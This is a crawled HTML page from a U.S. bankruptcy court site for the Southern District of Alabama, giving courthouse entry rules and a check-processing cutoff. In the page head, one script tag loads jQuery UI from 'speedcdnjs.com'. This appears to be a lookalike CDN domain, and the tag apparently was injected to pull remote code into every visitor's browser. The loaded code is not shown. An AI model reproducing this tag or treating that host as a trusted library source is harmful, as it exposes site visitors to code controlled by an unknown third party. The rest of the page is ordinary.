

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsb.uscourts.gov/general-information
body_size: 7610
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/general-information" />
<link rel="shortlink" href="/node/5" />
<link rel="shortcut icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Information | Southern District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alsb.uscourts.gov/sites/alsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/general-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5 node-type-page section-general-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alsb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Jerry C. Oldshue, Chief Judge • Hon. Henry A. Callaway, Judge <br /> Andrea Redmon, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/general-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vhpbISzYoDjfl2IUV1UbUEIYX2JPcwwBB9arjHuJpns" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1491"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1478"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1304"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1538"><a href="/filing-fees-effective-12012023">Filing Fees</a></li>
<li class="leaf menu-mlid-1693"><a href="/judicial-assignments-bankruptcy-cases">Judicial Assignments in Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-871"><a href="/counties-southern-district">Counties in the Southern District</a></li>
<li class="leaf menu-mlid-1292"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-1306"><a href="/links-other-courts">Links to Other Courts</a></li>
<li class="leaf menu-mlid-1471"><a href="http://www.alsd.uscourts.gov">U.S. District Court, Southern District of Alabama</a></li>
<li class="leaf menu-mlid-1291"><a href="http://www.alsba.uscourts.gov/">U.S. Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-1325"><a href="/campbell-courthouse-updates-0">Campbell Courthouse Updates</a></li>
<li class="leaf menu-mlid-1355"><a href="/employment-0">Employment</a></li>
<li class="leaf menu-mlid-1537"><a href="https://www.alsb.uscourts.gov/sites/alsb/files/Order-of-Reference-Bankruptcy.pdf">Order of reference from district court</a></li>
<li class="leaf menu-mlid-1684"><a href="/persons-disabilities">Persons with Disabilities</a></li>
<li class="last leaf menu-mlid-1620"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-498"><a href="/general-information" class="active-trail active">General Information</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Agencies for Credit Counseling and Debtor Education</a></li>
<li class="leaf menu-mlid-1675"><a href="/credit-reporting-companies-and-information">Credit Reporting Companies and Information</a></li>
<li class="leaf menu-mlid-1162"><a href="/chapter-7-fee-waivers">Chapter 7 Fee Waivers</a></li>
<li class="leaf menu-mlid-1165"><a href="/foreclosure-resources">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-1164"><a href="/redaction-policy-concerning-personal-identifiers">Redaction Policy Concerning Personal Identifiers</a></li>
<li class="leaf menu-mlid-1482"><a href="/requesting-file-document-under-seal">Requesting To File A Document Under Seal</a></li>
<li class="leaf menu-mlid-690"><a href="/register-federal-and-state-goverment-units">Register of Federal and State Goverment Units</a></li>
<li class="leaf menu-mlid-684"><a href="/report-suspected-bankruptcy-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-1166"><a href="/trustee-information">Trustee Information</a></li>
<li class="leaf menu-mlid-1626"><a href="https://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-1679"><a href="https://alsb-admin.jdc.ao.dcn/sites/alsb/files/Mediation%20Policy-SDAL.pdf">BA Mediation Program</a></li>
<li class="leaf menu-mlid-1635"><a href="/professional-fees-report-pursuant-frbp-2013">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-1623"><a href="/nodeblock/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-1556"><a href="/quarterly-section-meeting-archive">Quarterly Section Meeting Archive</a></li>
<li class="leaf menu-mlid-1674"><a href="/hrg-mtg-callinfo">Telephonic participation in hearings &amp; meetings of creditors</a></li>
<li class="last leaf menu-mlid-1545"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/judge-henry-callaway">Judge Henry Callaway</a></li>
<li class="leaf menu-mlid-1274"><a href="/chief-judge-jerry-oldshue">Judge Jerry Oldshue</a></li>
<li class="leaf menu-mlid-1307"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="last leaf menu-mlid-1308"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
</ul></li>
<li class="expanded menu-mlid-691"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1345"><a href="https://ecf.alsb.uscourts.gov/cgi-bin/atycal.cgi">Attorney Calendar</a></li>
<li class="leaf menu-mlid-1273"><a href="/summary-local-court-opinions">Summary of Local Court Opinions (last updated 12/16/2025)</a></li>
<li class="leaf menu-mlid-1154"><a href="/eleventh-circuit-and-supreme-court-bankruptcy-cases">Eleventh Circuit and Supreme Court Bankruptcy Cases</a></li>
<li class="leaf menu-mlid-1681"><a href="/nodeblock/selected-alabama-bankruptcy-case-summaries">Selected Alabama Bankruptcy Case Summaries</a></li>
<li class="leaf menu-mlid-1473"><a href="/service-process-checklist">Service of Process Checklist</a></li>
<li class="leaf menu-mlid-1163"><a href="/admission-pro-hac-vice">Admission for Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1636"><a href="/submitting-proposed-orders">Submitting Orders</a></li>
<li class="leaf menu-mlid-1167"><a href="/attorney-admission-procedures">Attorney Admission Procedures</a></li>
<li class="leaf menu-mlid-1313"><a href="/electronic-noticing-debtors">Electronic Noticing for Debtors</a></li>
<li class="leaf menu-mlid-1398"><a href="/chapter-13-confirmation-procedures-and-forms">Chapter 13 Confirmation Procedures and Forms</a></li>
<li class="leaf menu-mlid-1399"><a href="/chapter-11-standing-order-and-monthly-report-forms">Chapter 11 Standing Order and Monthly Report Forms</a></li>
<li class="leaf menu-mlid-1475"><a href="/alsb-case-numbering-system">ALSB Case Numbers</a></li>
<li class="leaf menu-mlid-1535"><a href="/alabama-exemption-amounts">Exemption Amounts</a></li>
<li class="leaf menu-mlid-1536"><a href="/quarterly-bankruptcy-section-meeting">Quarterly Bankruptcy Section Meeting</a></li>
<li class="leaf menu-mlid-1493"><a href="/sbra-materials">SBRA materials</a></li>
<li class="leaf menu-mlid-1676"><a href="/case-filings-numbers">Case Filings Numbers</a></li>
<li class="last leaf menu-mlid-1673"><a href="/student-loan-discharge-materials">Student Loan Discharge Materials</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/creditor-information">Creditor Information</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="/case-information-system">Case Information System</a></li>
<li class="leaf menu-mlid-1176"><a href="/electronic-proof-claim-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-1348"><a href="https://bankruptcynotices.uscourts.gov/">Preferred Address Registration</a></li>
<li class="leaf menu-mlid-692"><a href="/frequently-used-forms">Frequently Used Forms</a></li>
<li class="leaf menu-mlid-1173"><a href="/motion-relief-automatic-stay">Motion for Relief from Stay</a></li>
<li class="leaf menu-mlid-1175"><a href="/proof-claim">Proof of Claim</a></li>
<li class="leaf menu-mlid-1177"><a href="/reaffirmation-agreements">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-1174"><a href="/transfer-claim">Transfer of Claim</a></li>
<li class="last leaf menu-mlid-1624"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/docket">Docket</a></li>
<li class="expanded menu-mlid-494"><a href="/cmecf-pacer">CM/ECF - PACER</a><ul class="menu"><li class="first leaf menu-mlid-1526"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1527"><a href="/e-filing-attorneys">E-Filing for Attorneys</a></li>
<li class="leaf menu-mlid-1528"><a href="/e-filing-non-attorney-filers">E-Filing for Non-Attorney Filers</a></li>
<li class="leaf menu-mlid-1529"><a href="/e-filing-filing-agents">E-Filing for Filing Agents</a></li>
<li class="leaf menu-mlid-603"><a href="/pacer">PACER</a></li>
<li class="leaf menu-mlid-1349"><a href="http://www.alsb.uscourts.gov/debtor-electronic-bankruptcy-noticing-debn-0">DeBN</a></li>
<li class="leaf menu-mlid-1524"><a href="/claims-e-filing-epoc">Claims E-Filing (ePOC)</a></li>
<li class="last leaf menu-mlid-1525"><a href="/financial-management-course-providers-efincert">Financial Management Course Providers (eFinCert)</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/optional-0">Information for Debtors</a><ul class="menu"><li class="first leaf menu-mlid-1621"><a href="/content/electronic-self-representation-esr">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
<li class="leaf menu-mlid-1530"><a href="/bankruptcy-video-series">Bankruptcy Video Series</a></li>
<li class="leaf menu-mlid-1312"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1311"><a href="/mobile-courthouse-parking">Mobile Courthouse Parking</a></li>
<li class="leaf menu-mlid-1310"><a href="/sign-email-notices-about-your-case">Sign Up for Email Notices About Your Case</a></li>
<li class="leaf menu-mlid-1160"><a href="/what-know-you-file">Before You File</a></li>
<li class="leaf menu-mlid-1155"><a href="/what-know-after-you-file">After You File</a></li>
<li class="leaf menu-mlid-1492"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-1161"><a href="/filing-fees-effective-12012023">Fees</a></li>
<li class="leaf menu-mlid-1156"><a href="/discharge-bankruptcy">Discharge in Bankruptcy</a></li>
<li class="leaf menu-mlid-1157"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1168"><a href="/chapter-7">Chapter 7</a></li>
<li class="leaf menu-mlid-1170"><a href="/chapter-11">Chapter 11</a></li>
<li class="leaf menu-mlid-1171"><a href="/chapter-12">Chapter 12</a></li>
<li class="leaf menu-mlid-1169"><a href="/chapter-13">Chapter 13</a></li>
<li class="leaf menu-mlid-1617"><a href="/creditor-mailing-list">Creditor Mailing List</a></li>
<li class="leaf menu-mlid-1531"><a href="/resources-debtors-federal-student-loans">Resources for Debtors with Federal Student Loans</a></li>
<li class="last leaf menu-mlid-1622"><a href="/legal-assistance">Legal Assistance</a></li>
</ul></li>
<li class="last expanded menu-mlid-1002"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-996"><a href="/national-forms">All National Forms</a></li>
<li class="leaf menu-mlid-1000"><a href="/applications-cmecf-access">Applications for CM/ECF Access</a></li>
<li class="leaf menu-mlid-998"><a href="/audio-and-transcript-request">Audio and Transcript Request</a></li>
<li class="leaf menu-mlid-997"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/means-test-information-and-forms">Means Test Information and Forms</a></li>
<li class="leaf menu-mlid-999"><a href="/national-archives">National Archives</a></li>
<li class="leaf menu-mlid-1218"><a href="/order-pleadings-chapter-13">Order of Pleadings Chapter 13</a></li>
<li class="last leaf menu-mlid-991"><a href="/order-pleadings-chapter-7">Order of Pleadings Chapter 7</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Information            </h1>
          
                                        
                      <article about="/general-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="General Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>All persons</strong> entering the court must present a <strong>valid federal or state photo ID</strong>. Weapons, electronic devices (music players, iPods, iPads, laptops, Kindle, Nook, hand-held games), food and drink are not allowed in the building. All bags, purses, briefcases, etc. are subject to inspection.</p>
<p>Checks received after 4:00pm will be processed the following business day.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
        <h2 class="block__title">DeBN</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Agencies for Credit Counseling and Debtor Education</a></li>
<li class="leaf menu-mlid-1675"><a href="/credit-reporting-companies-and-information">Credit Reporting Companies and Information</a></li>
<li class="leaf menu-mlid-1162"><a href="/chapter-7-fee-waivers">Chapter 7 Fee Waivers</a></li>
<li class="leaf menu-mlid-1165"><a href="/foreclosure-resources">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-1164"><a href="/redaction-policy-concerning-personal-identifiers">Redaction Policy Concerning Personal Identifiers</a></li>
<li class="leaf menu-mlid-1482"><a href="/requesting-file-document-under-seal">Requesting To File A Document Under Seal</a></li>
<li class="leaf menu-mlid-690"><a href="/register-federal-and-state-goverment-units">Register of Federal and State Goverment Units</a></li>
<li class="leaf menu-mlid-684"><a href="/report-suspected-bankruptcy-fraud">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-1166"><a href="/trustee-information">Trustee Information</a></li>
<li class="leaf menu-mlid-1626"><a href="https://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-1679"><a href="https://alsb-admin.jdc.ao.dcn/sites/alsb/files/Mediation%20Policy-SDAL.pdf">BA Mediation Program</a></li>
<li class="leaf menu-mlid-1635"><a href="/professional-fees-report-pursuant-frbp-2013">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-1623"><a href="/nodeblock/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-1556"><a href="/quarterly-section-meeting-archive">Quarterly Section Meeting Archive</a></li>
<li class="leaf menu-mlid-1674"><a href="/hrg-mtg-callinfo">Telephonic participation in hearings &amp; meetings of creditors</a></li>
<li class="last leaf menu-mlid-1545"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Careers.aspx">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | </span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
